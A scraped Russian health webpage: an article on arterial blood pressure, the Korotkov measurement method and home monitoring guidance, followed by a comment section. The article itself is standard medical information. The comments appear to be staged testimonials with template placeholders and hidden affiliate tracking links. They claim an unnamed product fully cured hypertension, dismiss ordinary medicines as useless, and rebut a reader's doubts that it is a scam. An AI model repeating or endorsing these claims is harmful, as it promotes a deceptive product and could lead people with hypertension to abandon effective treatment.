<p>Артериальным <b>давлением</b> называют один из важнейших показателей функционального состояния организма, отображающий силу, с которой кровь оказывает давление на стенки крупных артерий. Давление появляется из-за нагнетания крови сердцем в кровеносное русло и сопротивления стенок кровеносных сосудов.</p>
<h2>Когда нельзя мерить артериальное давление</h2>
<p>Артериальное давление (АД) — давление крови в артериях — один из основных показателей деятельности сердечно-сосудистой системы. Оно может изменяться при многих заболеваниях, и поддержание его на оптимальном уровне жизненно важно. Недаром любой осмотр недомогающего человека врач сопровождает измерением АД.</p>
<p>У здоровых людей уровень артериального давления относительно устойчив, хотя в повседневной жизни он часто колеблется. Это случается и при отрицательных эмоциях, нервном или физическом перенапряжении, при избыточном употреблении жидкости и во многих других случаях.</p>
<p>Различают систолическое, или верхнее, артериальное давление — давление крови в период сокращения желудочков сердца (систолы). При этом из них выталкивается около 70 мл крови. Такое количество не может сразу пройти через мелкие кровеносные сосуды. Поэтому аорта и другие крупные сосуды растягиваются, а давление в них повышается, достигая в норме 100—130 мм рт. ст. Во время диастолы давление крови в аорте постепенно падает в норме до 90 мм рт. ст., а в крупных артериях — до 70 мм рт. ст. Разницу в величинах систолического и диастолического давления мы воспринимаем в виде пульсовой волны, которую и называют пульсом.</p>
<h2>Артериальная гипертония</h2>
<p>Повышение артериального давления (140/90 мм рт. ст. и выше) наблюдается при гипертонической болезни, или, как принято ее называть за рубежом, эссенциальной гипертонии (95% всех случаев), когда причину болезни установить не удается, и при так называемых симптоматических гипертониях (лишь 5%), развивающихся вследствие патологических изменений ряда органов и тканей: при заболеваниях почек, эндокринных заболеваниях, врожденном сужении или атеросклерозе аорты и других крупных сосудов. Артериальную гипертонию недаром называют молчаливым и таинственным убийцей. В половине случаев заболевание длительное время протекает бессимптомно, то есть человек чувствует себя совершенно здоровым и не подозревает, что коварная болезнь уже подтачивает его организм. И вдруг, как гром среди ясного неба, развиваются тяжелейшие осложнения: например, инсульт, инфаркт миокарда, отслойка сетчатки глаза. Многие из тех, кто выжил после сосудистой катастрофы, остаются инвалидами, для которых жизнь сразу как бы делится на две части: “до” и “после”.</p>
<p>Недавно пришлось услышать от больной поразительную фразу: “Гипертония — это не болезнь, артериальное давление повышено у 90% людей”. Цифра, конечно, сильно преувеличена и основана на слухах. Что же касается мнения о том, что гипертония — не болезнь, то это вредное и опасное заблуждение. Именно такие больные, которых, что особенно удручает, подавляющее большинство, не принимают гипотензивные средства или лечатся не систематически и не контролируют артериальное давление, легкомысленно рискуя своим здоровьем и даже жизнью.</p>
<p>В России в настоящее время повышенное АД имеют 42,5 млн человек, то есть 40% населения. Причем в то же время, по данным представительной национальной выборки населения России в возрасте 15 лет и старше, знали о наличии у них артериальной гипертонии 37,1% мужчин и 58,9% женщин, а получали адекватную гипотензивную терапию всего 5,7% больных мужчин и 17,5% женщин.</p>
<p>Так что в нашей стране предстоит большая работа по профилактике сердечно-сосудистых катастроф — добиваться контроля за артериальной гипертонией. На решение этой проблемы направлена целевая программа “Профилактика и лечение артериальной гипертонии в Российской Федерации”, которая проводится в настоящее время.</p>
<h2>Как измеряют артериальное давление</h2>
<p>Диагноз “гипертоническая болезнь” ставит врач, и нужное лечение выбирает он, а вот регулярный контроль за артериальным давлением — это уже задача не только медицинских работников, но каждого человека.</p>
<p>Сегодня в основе наиболее распространенного способа измерения артериального давления лежит предложенный еще в 1905 году отечественным врачом Н. С. Коротковым метод (см. “Наука и жизнь” № 8, 1990 г.). Он связан с выслушиванием звуковых тонов. Кроме того, применяются пальпаторный метод (прощупывание пульса) и метод суточного мониторирования (непрерывного контроля за давлением). Последний очень показателен и дает наиболее точную картину того, как изменяется артериальное давление в течение суток и как оно зависит от разных нагрузок.</p>
<p>Для измерения АД методом Короткова используются ртутные и анероидные манометры. Последние, а также современные автоматические и полуавтоматические аппараты с дисплеями перед использованием калибруют по ртутной шкале и периодически проверяют. Кстати, на некоторых из них верхнее (систолическое) артериальное давление обозначается буквой “S”, а нижнее (диастолическое) — “D”. Существуют и автоматические приборы, приспособленные для измерения АД через определенные, установленные промежутки времени (например, так можно наблюдать за больными в клинике). Для суточного мониторирования (слежения) АД в условиях поликлиники созданы портативные аппараты.</p>
<p>Уровень артериального давления колеблется в течение суток: обычно он бывает наиболее низким во время сна и повышается к утру, достигая максимума в часы дневной активности. Важно знать, что у больных артериальной гипертонией нередко ночные показатели АД оказываются выше дневных. Поэтому для обследования таких пациентов большое значение имеет суточное мониторирование АД, результаты которого позволяют уточнить время наиболее рационального приема лекарств и обеспечить полноценный контроль эффективности лечения.</p>
<p>Разница между самым высоким и самым низким значениями АД в течение суток у здоровых людей, как правило, не превышает: для систолического — 30 мм рт. ст., а для диастолического — 10 мм рт. ст. При артериальной гипертонии эти колебания выражены резче.</p>
<h2>Что же есть норма?</h2>
<p>Вопрос о том, какое АД следует считать нормальным, довольно сложен. Выдающийся отечественный терапевт А. Л. Мясников писал: “В сущности, нет ясной границы между величинами артериального давления, которые надо считать для данного возраста физиологическими, и величинами артериального давления, которые следует считать для данного возраста патологическими”. Однако на практике, разумеется, невозможно обойтись без определенных нормативов.</p>
<p>Критерии определения уровня АД, принятые в 2004 году Всероссийским обществом кардиологов, основаны на рекомендациях 2003 года Европейского общества по гипертонии, экспертов объединенного национального комитета США по профилактике, диагностике, оценке и лечению повышенного артериального давления. Если систолическое и диастолическое АД находятся в разных категориях, то оценка производится по более высокому показателю. При отклонении от нормы мы говорим об артериальной гипотонии (артериальное давление ниже 100/60 мм рт. ст.) или артериальной гипертонии (см. таблицу).</p>
<h2>Как правильно измерять артериальное давление?</h2>
<p>Артериальное давление чаще всего измеряется в положении сидя, но иногда приходится делать это в положении лежа, например, у тяжело больных или когда пациент стоит (при функциональных пробах). Однако независимо от положения обследуемого предплечье его руки, на которой измеряется АД, и аппарат должны находиться на уровне сердца. Нижний край манжетки располагают примерно на 2 см выше локтевого сгиба. Незаполненная воздухом манжетка не должна сдавливать подлежащие ткани.</p>
<p>Воздух быстро нагнетают в манжетку до уровня на 40 мм рт. ст. выше того, при котором исчезает пульс на лучевой артерии вследствие пережатия сосудов. Фонендоскоп прикладывают к локтевой ямке в точке пульсации артерии непосредственно под нижним краем манжетки. Воздух из нее нужно выпускать медленно, со скоростью 2 мм рт. ст. на один удар пульса. Это необходимо, чтобы точнее определить уровень АД. Точка шкалы манометра, в которой появились различимые пульсовые удары (тоны), отмечается как систолическое давление, а точка, в которой они исчезают, — как диастолическое. Изменение громкости тонов, их ослабление в расчет не принимаются. Давление в манжетке снижают до уровня нуля. Существенное значение имеет точность фиксации</p>
<p>и регистрации моментов появления и исчезновения тонов. К сожалению, нередко при измерении АД предпочитают округлять результаты до нуля или пяти, что затрудняет оценку полученных данных. АД обязательно следует регистрировать с точностью до 2 мм рт. ст.</p>
<p>Нельзя производить отсчет уровня систолического АД по началу видимых на глаз колебаний ртутного столбика, главное — появление характерных звуков; во время измерения АД выслушиваются тоны, которые подразделяют на отдельные фазы.</p>
<p><b>Фазы тонов Н. С. Короткова</b> </p>
<p><b>1-я фаза</b> — АД, при котором слышны постоянные тоны. Интенсивность звука постепенно нарастает по мере сдувания манжетки. Первый по крайней мере из двух последовательных тонов определяется как систолическое АД.</p>
<p><b>2-я фаза</b> — появление шума и “шуршащего” звука при дальнейшем сдувании манжетки.</p>
<p><b>3-я фаза</b> — период, во время которого звук напоминает хруст и нарастает по интенсивности.</p>
<p><b>4-я фаза</b> соответствует резкому приглушению, появлению мягкого “дующего” звука. Эта фаза может быть использована для определения диастолического АД при слышимости тонов до нулевого деления.</p>
<p><b>5-я фаза</b> характеризуется исчезновением последнего тона и соответствует уровню диастолического АД.</p>
<p>Но помните: между 1 -й и 2-й фазами тонов Короткова звук временно отсутствует. Так происходит при высоком систолическом АД и продолжается на протяжении сдувания воздуха из манжетки до 40 мм рт. ст.</p>
<p>Случается, что уровень АД забывается за время между моментом измерения и регистрацией результата. Именно поэтому следует записывать полученные данные немедленно — до снятия манжетки.</p>
<p>В случаях, когда возникает необходимость измерения АД на ноге, манжетку накладывают на среднюю треть бедра, фонендоскоп подводят к подколенной ямке в месте пульсации артерии. Уровень диастолического давления на подколенной артерии примерно такой же, как и на плечевой, а систолического — на 10—40 мм рт. ст. выше.</p>
<p>Уровень АД может колебаться даже в короткие промежутки времени, например во время измерения, что связано с целым рядом факторов. Поэтому при его измерении нужно соблюдать определенные правила. Температура в помещении должна быть комфортной. За один час до измерения АД пациенту не следует есть, физически напрягаться, курить, подвергаться воздействию холода. В течение 5 минут до измерения АД ему нужно посидеть в теплой комнате, расслабившись и не меняя принятой удобной позы. Рукава одежды должны быть достаточно свободными, желательно оголить руку, сняв рукав. Измерять АД следует два раза с интервалом не меньше 5 минут; регистрируется среднее значение по двум показателям.</p>
<p>Кроме того, следует помнить и о недостатках в определении АД, обусловленных погрешностью самого метода Короткова, которая в идеальных условиях, при нормальном уровне АД составляет ±8 мм рт. ст. Дополнительным источником ошибок могут быть нарушения сердечного ритма у больного, неправильное положение его руки во время измерения, плохое накладывание манжетки, нестандартная или неисправная манжетка. Для взрослых последняя должна иметь длину 30—35 см, чтобы как минимум один раз обернуться вокруг плеча обследуемого, а ширину — 13—15 см. Маленькая манжетка — нередкая причина ошибочного определения повышенного АД. Однако для тучных людей может потребоваться манжетка большей, а для детей — меньшего размера. Неточность измерения АД может быть связана и с избыточным сдавливанием манжеткой подлежащих тканей. Завышение показателей АД бывает и при раздувании слабо наложенной манжетки.</p>
<p>Недавно пришлось говорить с больным, которому медицинская сестра в поликлинике сказала, измерив АД, что оно повышено. Придя домой, больной измерил АД собственным аппаратом и с удивлением отметил значительно меньшие показатели. Типичное проявление гипертонии “белого халата” объясняется эмоциональными реакциями (наш страх перед вердиктом врача) и учитывается при диагностике артериальной гипертонии и определении оптимального уровня артериального давления в ходе лечения. Гипертония “белого халата” встречается нередко — у 10% пациентов. В помещении необходимо создать соответствующую обстановку: должно быть тихо и прохладно. Недопустимо вести посторонние разговоры. Беседовать с обследуемым надо спокойно, доброжелательно.</p>
<p>И напоследок. Мы далеко не бессильны перед коварным заболеванием. Оно достаточно хорошо поддается лечению, о чем убедительно свидетельствуют широкомасштабные профилактические программы борьбы с артериальной гипертонией, проводившиеся как в нашей стране, так и за рубежом и позволившие снизить в течение пяти лет заболеваемость инсультом на 45—50%. Все больные получали адекватное лечение и строго выполняли предписания врача.</p>
<p>Если вам больше 40 лет, систематически измеряйте артериальное давление. Хочется еще раз подчеркнуть, что артериальная гипертония часто протекает бессимптомно, но это делает заболевание еще более опасным, наносящим “удар из-за спины”. Аппарат для измерения артериального давления должен быть в каждой семье, а научиться его измерять следует каждому взрослому человеку, тем более что существенных трудностей это не представляет.</p>
<p>“Знание, которое более всего необходимо для человеческой жизни, — это познание самого себя”. Проживший ровно 100 лет известный французский писатель и философ Бернар Фонтенель (1657—1757) пришел к такому актуальному и в настоящее время заключению.</p>
<p><i>Автор благодарит сотрудников ГУ НИИ неврологии РАМН А. Кадыкову и М. Прокопович за помощь в иллюстрировании статьи.</i> </p>
<h2>Кардиолог &#8212; сайт о заболеваниях сердца и сосудов</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardiolog.org/templates/adaptive/images/cardiolog.png" /></p>
<h2>Кардиолог онлайн</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://cardiolog.org/templates/adaptive/images/hirurg.png" /></p>
<h2>Кардиохирург онлайн</h2>
<ul>
<li>Главная<img decoding="async" data-flat-attr="img" src="https://cardiolog.org/media/system/images/arrow.png" /></li>
<li>Пациентам<img decoding="async" data-flat-attr="img" src="https://cardiolog.org/media/system/images/arrow.png" /></li>
<li>Ваше руководство по снижению артериального давления<img decoding="async" data-flat-attr="img" src="https://cardiolog.org/media/system/images/arrow.png" /></li>
<li>Как правильно измерять артериальное давление дома</li>
</ul>
<h2>Как правильно измерять артериальное давление дома</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://cardiolog.org/images/stories/hildd.jpg" />Самоконтроль артериального давления в домашних условиях используется очень широко. Измерения артериального давления дома очень полезны &#8212; они позволяют врачу точнее оценить истинный уровень артериального давления и правильно назначить антигипертензивные препараты для длительного лечения пациентов с гипертензией.</p>
<p>Эти измерения важны, потому что дают информацию об уровне артериального давления за длительные отрезки времени, во время которых пациент не посещает врача и находится в привычной для него обстановке.</p>
<h2>Условия измерения</h2>
<ul>
<li>Перед измерением артериального давления необходимо отдохнуть не менее 5 минут.</li>
</ul>
<ul>
<li>Не менее 30 минут до измерения артериального давления необходимо воздерживаться от курения и употребления кофеина (кофе, кола, чай).</li>
</ul>
<ul>
<li>Во время измерения нужно сидеть, опираясь на спинку стула, и неподвижная рука должна удобно лежать на столе.</li>
</ul>
<ul>
<li>Не следует разговаривать во время измерения.</li>
</ul>
<ul>
<li>Манжеты должна быть обернута вокруг предплечья с центром надувного мешка прямо над плечевой артерией, а нижний край манжеты должен быть около 2-3 см выше локтевого сгиба.</li>
</ul>
<ul>
<li>Надувной мешок манжеты должен быть на уровне сердца во время измерения.</li>
</ul>
<ul>
<li>Ноги при измерении не должны быть скрещены.</li>
</ul>
<ul>
<li>Ступни должны находиться на полу.</li>
</ul>
<ul>
<li>Мочевой пузырь перед измерением артериального давления необходимо опорожнить.</li>
</ul>
<ul>
<li>Плечо не должно сдавливаться одеждой (тем более недопустимо измерение через одежду).</li>
</ul>
<ul>
<li>Несоблюдение этих условий может привести к завышению артериального давления: <br />
<h2>Какие тонометры лучше использовать</h2>
<p>Для домашнего измерения артериального давления есть несколько типов устройств, которые доступны на рынке: </p>
<ul>
<li>Аускультативный метод: ртутные устройства, анероидные (&#171;циферблатные&#187;) и электронные (&#171;гибридные&#187;) устройства для измерения артериального давления используются одновременно со стетоскопом.</li>
</ul>
<ul>
<li>Электронные автоматизированные приборы для измерения артериального давления на уровне плеча, запястья и пальцев.</li>
</ul>
<p>Электронные приборы для измерения артериального давления на уровне плеча, будь то полуавтоматические (ручные манжеты надуваются путем сжатия груши) или автоматические (работающие на батарейках или от сети) являются более предпочтительными для самостоятельного измерения артериального давления в домашних условиях. Эти устройства просты в использовании, требуют минимальной подготовки и многие из них доступны по разумной цене.</p>
<p>Предпочтительными являются тонометры с памятью, которые автоматически хранят каждое измерение (с указанием даты и времени) и средние величины всех измерений до визита врача.</p>
<p>Наручные устройства менее точны и не рекомендуются, кроме случаев, когда плечевое измерение артериального давления невозможно или очень затруднительно.</p>
<p>Пальцевые устройства не рекомендуются.</p>
<p>Ртутные тонометры требуют тщательного обучения и были запрещены в некоторых странах по экологическим соображениям. Анероидные устройства также требуют подготовки и регулярной калибровки. Использование этих устройств должно быть ограничено пациентами, у которых автоматические измерения невозможны или неточны.</p>
<p>Не все доступные на рынке тонометры для домашнего измерения артериального давления были надлежащим образом проверены. Актуальная информация о проверке устройств должна быть предоставлена врачом.</p>
<p>Важное значение для точного измерения имеет выбор соответствующей манжеты, размер которой должен соответствовать руке пациента. Надувной мешок манжеты должен покрывать 80-100% окружности плеча. Использование малых манжет может привести к завышению артериального давления, в то время как использование больших манжет к недооценке АД. Поэтому, если ваша рука имеет окружность 32 см, убедитесь, что устройство оснащено малой или большой манжетой соответственно.</p>
<h2>Как часто следует измерять артериальное давление дома?</h2>
<p>Для первоначальной оценки артериальной гипертензии и оценки последствий приема антигипертензивных препаратов артериальное давление дома должно измеряться в течение как минимум 3-х, а желательно, 7 дней.</p>
<p>Ежедневно измерения артериального давления должны проводиться как в первой половине дня (сразу после пробуждения и перед приемом препарата при лечении), так и в вечернее время. В каждом случае повторное измерение должно быть проведено 1 минуту спустя.</p>
<p>Среднее значение всех измерений должно быть рассчитано после отбрасывания измерений первого дня.</p>
<p>Этого 7-дневного графика следует придерживаться перед каждым последующим визитом к врачу.</p>
<p>При долговременном наблюдении целесообразно выполнять домашние измерения реже.</p>
<p>Измерение в стрессовых условиях может ввести в заблуждение и его следует избегать (см. Интерпретация измерений артериального давления).</p>
<p>Следует избегать чрезмерного использования домашнего измерения артериального давления для самостоятельного изменения лечения (принимать дополнительные таблетки или изменять дозу).</p>
<p>Результаты должны быть записаны в журнал сразу же после каждого измерения, за исключением случаев, когда прибор хранит в памяти значения артериального давления с датой и временем каждого измерения или имеет встроенную систему передачи данных.</p>
<h2>Какие нормы артериального давления при измерении в домашних условиях?</h2>
<p>Как упоминалось выше, повторные измерения за на несколько дней должны быть усреднены, чтобы получить достоверную картину уровня артериального давления в домашних условиях.</p>
<p>Среднее систолическое артериальное давление ниже 130 мм рт.ст. и диастолическое ниже 80 мм рт.ст. считается нормальным домашним артериальным давлением, а систолическое давление 135 мм рт.ст. и выше и / или диастолическое 85 мм рт.ст. и выше, &#8212; повышенным домашним артериальным давлением.</p>
<h2>Интерпретация измерений артериального давления</h2>
<p>Среднее значение нескольких измерений артериального давления дома в течение нескольких дней дополняет измерения в кабинете врача и помогает доктору поставить точный диагноз.</p>
<p>Значения домашнего измерения артериального давления могут значительно отличаться от измерения к измерению. Артериальное давление может быть весьма высоким, особенно при стрессовой ситуации, панике, сильной боли и т.д., или довольно низким, например, после долгого отдыха или после интенсивных физических упражнений. &#171;Одноразовые&#187; измерения имеют малое значение и не могут дать представление об &#171;обычном &#187; уровне домашнего артериального давления. Высокое артериальное давление при одном измерении не должно вызывать тревогу, кроме случаев, когда очень высокие значения сохраняются после достаточного периода отдыха или сопровождаются тяжелыми симптомами (например, одышка, боль в груди, слабость в руке или ноге, затруднение речи).</p>
<p>Повышение самоконтроля артериального давления в домашних условиях само по себе не является показанием к лечению. Врач порекомендует вам, когда и какое лечение показано.</p>
<p>В некоторых случаях, самостоятельно измеренное артериальное давление дома может быть значительно ниже результатов измерений, полученных на приеме у врача. Это явление не является редкостью, и известно как &#171;гипертензия белого халата&#187;. С другой стороны, в некоторых случаях артериальное давление может быть низким в кабинете врача, в то время как самостоятельно измеренное артериальное давление в домашних условиях высоким (скрытая гипертензия). Эти ситуации требуют тщательной врачебной оценки. Могут потребоваться дополнительные исследования и повторный мониторинг артериального давления дома или в амбулаторных условиях в течение 24 часов с тем, чтобы принять решение о необходимости лечения.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://cardiolog.org/images/stories/podpis.jpg" />Составлено на основе рекомендации Европейского общества гипертензии</p>
<p>Источники: http://davleniya.info/kak-pravilno-merit-davlenie/, http://www.nkj.ru/archive/articles/11810/, http://cardiolog.org/pacientam/vashe-rukovodstvo-po-snijeniju-ad/kak-izmerjat-ad-doma.html</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-922" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="7e54cfb94e"><img id="rating_922_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(922, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_922_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(922, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_922_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(922, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_922_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(922, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_922_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(922, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_922_text"></span><meta itemprop="headline" content="Когда нельзя мерить артериальное давление" /><meta itemprop="description" content="
  
   Сайт о гипертонии 
Симптомы и лечение артериальной гипертонии
Лекарство при гипертонии с минимальными побочными эффектами 
В современном мире процент людей, у которых имеются заболевания с..." /><meta itemprop="datePublished" content="2018-12-02T16:33:22+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:33:22+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/kogda-nelzya-merit-arterialnoe-davlenie.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/kogda-nelzya-merit-arterialnoe-davlenie.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/006.jpeg.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-922-loading" class="post-ratings-loading">
            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-vysokoe-serdechnoe-ponizhennoe.html">Артериальное давление высокое сердечное пониженное</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/ostroj-tromboz-gemorrojnyh-uzlov.html">Острой тромбоз геморройных узлов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/chem-podderzhat-arterialnoe-davlenie-v-norme.html">Чем поддержать артериальное давление в норме</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/trenazhery-i-arterialnoe-davlenie.html">Тренажеры и артериальное давление</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
